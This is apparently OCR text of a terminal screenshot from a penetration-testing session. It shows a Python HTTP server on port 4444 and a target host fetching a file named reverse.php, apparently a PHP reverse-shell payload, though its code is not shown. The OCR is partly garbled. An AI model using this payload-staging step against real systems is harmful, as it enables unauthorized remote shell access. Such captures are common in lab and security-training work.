 Applications Places Terminal Fri 06:49 2
php
reverse.p
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desk... root@star: ~/Desk... root@star: ~ root@star: ~ root@star: ~ root@star: ~/Desk...
root@star:~/Desktop# python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
192.168.88.230 - - [01/Feb/2019 06:49:20] "GET /reverse.php HTTP/1.0" 200 -
$_